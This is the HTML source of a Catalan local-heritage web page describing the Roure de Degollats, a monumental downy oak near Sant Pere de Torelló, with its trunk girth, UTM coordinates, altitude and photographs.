			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5462.jpg" target="_self" data-large_image_width="1024" data-large_image_height="768"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5462.jpg"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5462.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5462" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5462.jpg 1024w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5462-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5462/" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			<p class="titol_mediaclip">característiques</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Nom comú</strong>:</p>
<p>Roure</p>
<p><strong>Nom científic</strong>:</p>
<p>Quercus pubescens</p>
<p><strong>Característiques tècniques</strong>:</p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://ca.wikipedia.org/wiki/Roure">enllaç a Viquipèdia</a></span></p>
<p><strong>Perímetre tronc a una alçada aprox. d&#8217;1 metre</strong>:</p>
<p>3 metres i 20 centímetres</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			<p class="titol_mediaclip">ubicació</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">proper a la <a href="https://www.vallgesbisaura.com/cases-de-pages/cases-de-pages-degollats/"><span style="color: blue;">casa de pagès Degollats</span></a>. El trobarem ubicat a la part baixa de la casa, entre llevant i migdia, al costat del que en el seu dia era el camí que portava a la casa.</p>
<p style="text-align: justify;">La seva presència sobresurt de manera important, i destaca per la seva ofana.</p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Terme Municipal:</strong></p>
<p>Sant Pere de Torelló</p>
<p><strong>Coordenades UTM:</strong></p>
<p>Zona: 31T</p>
<p>X: 443456</p>
<p>Y: 4661991</p>
<p><strong>Altitud: </strong></p>
<p>803 metres</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			<p class="titol_mediaclip">imatges</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5455.jpg" target="_self" data-large_image_width="768" data-large_image_height="1024"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="768" data-lbwps-height="1024" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5455.jpg"><img decoding="async" width="768" height="1024" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5455.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5455"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5455/" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5456.jpg" target="_self" data-large_image_width="1024" data-large_image_height="768"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5456.jpg"><img decoding="async" width="1024" height="768" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5456.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5456" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5456.jpg 1024w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5456-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5456/" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5457.jpg" target="_self" data-large_image_width="768" data-large_image_height="1024"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="768" data-lbwps-height="1024" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5457.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5457.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5457"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5457/" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1.jpg" target="_self" data-large_image_width="1024" data-large_image_height="768"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5458" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1.jpg 1024w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1-768x576.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5458-2/" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5459.jpg" target="_self" data-large_image_width="768" data-large_image_height="1024"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="768" data-lbwps-height="1024" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5459.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5459.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5459"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5459/" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5461.jpg" target="_self" data-large_image_width="1024" data-large_image_height="768"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5461.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5461.jpg" class="vc_single_image-img attachment-full" alt="" title="IMG_5461" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5461.jpg 1024w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5461-768x576.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/img_5461/" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		<h2 class="wpb_heading wpb_singleimage_heading">ubicació en el mapa</h2>
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure1.jpg" target="_self" data-large_image_width="2542" data-large_image_height="1259"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="2542" data-lbwps-height="1259" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure1.jpg"><img loading="lazy" decoding="async" width="2542" height="1259" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure1.jpg" class="vc_single_image-img attachment-full" alt="" title="roure1" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure1.jpg 2542w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure1-768x380.jpg 768w" sizes="auto, (max-width: 2542px) 100vw, 2542px"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/roure1/" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure2.jpg" target="_self" data-large_image_width="2542" data-large_image_height="1259"  class="vc_single_image-wrapper   vc_box_border_grey dt-pswp-item rollover rollover-zoom"    data-lbwps-width="2542" data-lbwps-height="1259" data-lbwps-srcsmall="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure2.jpg"><img loading="lazy" decoding="async" width="2542" height="1259" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure2.jpg" class="vc_single_image-img attachment-full" alt="" title="roure2" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure2.jpg 2542w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/roure2-768x380.jpg 768w" sizes="auto, (max-width: 2542px) 100vw, 2542px"  data-dt-location="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/attachment/roure2/" /></a>
		</figure>
	</div>
</div></div></div></div>
</div></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.vallgesbisaura.com/category/territori/arbres-monumentals/" >Arbres Monumentals</a></span><a class="author vcard" href="https://www.vallgesbisaura.com/author/antoni-prat-i-puig/" title="View all posts by Antoni Prat i Puig" rel="author">By <span class="fn">Antoni Prat i Puig</span></a><a href="https://www.vallgesbisaura.com/2016/12/27/" title="6:34 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2016-12-27T18:34:00+02:00">desembre 27, 2016</time></a><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Comparteix aquest article</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vallgesbisaura.com%2Fterritori%2Farbres-monumentals%2Farbres-monumentals-el-roure-de-degollats%2F&#038;t=ARBRES+MONUMENTALS%3A+el+Roure+de+Degollats" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.vallgesbisaura.com%2Fterritori%2Farbres-monumentals%2Farbres-monumentals-el-roure-de-degollats%2F&#038;text=ARBRES+MONUMENTALS%3A+el+Roure+de+Degollats" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
	</div>
</div>
		<div class="author-info entry-author">
            <div class="author-avatar round-images">
                <div class="avatar-lazy-load-wrap layzr-bg"><img alt='' data-src='https://secure.gravatar.com/avatar/056a06793e8b6589ca53ef01b3961ca0edcff38f67a70919d4e53a66843671a4?s=80&#038;d=https%3A%2F%2Fwww.vallgesbisaura.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/056a06793e8b6589ca53ef01b3961ca0edcff38f67a70919d4e53a66843671a4?s=160&#038;d=https%3A%2F%2Fwww.vallgesbisaura.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g 2x' class='avatar avatar-80 photo lazy-load the7-avatar' height='80' width='80' loading='lazy' decoding='async'/></div>            </div>
			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Antoni Prat i Puig</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.vallgesbisaura.com/territori/indrets-i-racons/indrets-i-racons-el-pla-de-marenyol-labeurador-i-la-bassa/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">INDRETS I RACONS: l&#8217;abeurador i la bassa del Pla de Marenyol, a Santa Maria de Besora</span></a><a class="nav-next" href="https://www.vallgesbisaura.com/territori/cases-de-pages/masies-i-cases-de-pages-la-vinyeta/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">CASES DE PAGÈS: La Vinyeta, a Sant Pere de Torelló</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-presentacio/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2018/02/IMG_5568-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2018/02/IMG_5568-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2018/02/IMG_5568-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-presentacio/">ARBRES MONUMENTALS: Presentació i contingut</a><br /><time class="text-secondary" datetime="2018-02-05T16:49:00+02:00">febrer 5, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-la-senyora-a-sant-boi-de-llucanes/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/04/IMG_4018-2-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2021/04/IMG_4018-2-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2021/04/IMG_4018-2-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-la-senyora-a-sant-boi-de-llucanes/">ARBRES MONUMENTALS: el Roure de la Senyora, a Sant Boi de Lluçanès</a><br /><time class="text-secondary" datetime="2021-04-07T18:07:36+02:00">abril 7, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-la-perera-o-perer-de-can-trull-a-santa-maria-de-besora/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/04/IMG_5703-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/04/IMG_5703-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2019/04/IMG_5703-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-la-perera-o-perer-de-can-trull-a-santa-maria-de-besora/">ARBRES MONUMENTALS: la Perera gran del Trull, a Santa Maria de Besora</a><br /><time class="text-secondary" datetime="2019-04-01T15:17:34+02:00">abril 1, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-gran-de-sant-vicenc-de-puigmal/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/DJI_0008-1-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/DJI_0008-1-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/DJI_0008-1-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-gran-de-sant-vicenc-de-puigmal/">ARBRES MONUMENTALS: el Roure gran de Sant Vicenç de Puigmal</a><br /><time class="text-secondary" datetime="2019-01-07T19:55:41+02:00">gener 7, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-faig-de-la-font-de-lobi/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2018/02/IMG_5581-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2018/02/IMG_5581-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2018/02/IMG_5581-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-faig-de-la-font-de-lobi/">ARBRES MONUMENTALS: el Faig de la Font de l&#8217;Obi</a><br /><time class="text-secondary" datetime="2018-08-15T17:27:00+02:00">agost 15, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-boix-de-sant-nazari/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5945-110x80.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5945-110x80.jpg 110w, https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5945-220x160.jpg 220w" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-boix-de-sant-nazari/">ARBRES MONUMENTALS: el Boix de Sant Nazari</a><br /><time class="text-secondary" datetime="2016-12-28T15:50:00+02:00">desembre 28, 2016</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixa un comentari <small><a rel="nofollow" id="cancel-comment-reply-link" href="/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/#respond" style="display:none;">Cancel·la les respostes</a></small></h3><p class="must-log-in text-small">You must be <a href="https://www.vallgesbisaura.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vallgesbisaura.com%2Fterritori%2Farbres-monumentals%2Farbres-monumentals-el-roure-de-degollats%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="categories-3" class="widget widget_categories"><div class="widget-title">Articles per categoria</div><form action="https://www.vallgesbisaura.com" method="get"><label class="screen-reader-text" for="cat">Articles per categoria</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecciona la categoria</option>
	<option class="level-0" value="48">Benvinguda</option>
	<option class="level-0" value="23">Bibliografia</option>
	<option class="level-0" value="31">Caminades</option>
	<option class="level-0" value="30">Caminades antigues</option>
	<option class="level-0" value="36">El Racó de Bellmunt</option>
	<option class="level-0" value="35">El Racó del Col·leccionisme</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;El Paper Moneda</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Els Banderins</option>
	<option class="level-1" value="89">&nbsp;&nbsp;&nbsp;Fotografies antigues</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Medalles, Pins, Clauers i d&#8217;altres</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Postals antigues</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Troballes i Originalitats</option>
	<option class="level-0" value="95">El Racó Pericas</option>
	<option class="level-0" value="49">El soldat del Puig</option>
	<option class="level-0" value="111">Els Goigs</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Goigs bisbat de Girona</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Goigs bisbat de Vic</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Goigs diversos</option>
	<option class="level-0" value="34">Mil Maneres de Mirar</option>
	<option class="level-0" value="98">Obres d&#8217;Art</option>
	<option class="level-0" value="37">Territori</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Arbres Monumentals</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Baumes</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Cases de pagès</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Comunidors</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Creus i Pedrons</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Dòlmens</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Esglésies i Ermites</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Indrets i Racons</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Les Rescloses (Assuts)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Llegendes i Tradicions</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Molins Fariners</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Relats i Curiositats</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Salts d&#8217;aigua</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Sau-Susqueda, la memòria</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="search-2" class="widget widget_search"><div class="widget-title">Cerca</div><form class="searchform" role="search" method="get" action="https://www.vallgesbisaura.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
